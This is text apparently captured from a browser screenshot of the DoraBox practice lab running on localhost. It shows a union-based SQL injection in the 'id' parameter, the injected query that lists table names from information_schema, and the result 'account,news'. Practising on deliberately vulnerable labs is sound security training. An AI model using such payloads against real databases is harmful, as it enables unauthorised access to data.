 127.0.0.1/DoraBox-master/sql_injection/sql_num.php?id=+-1+union+s
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
标题 内容
2 account,news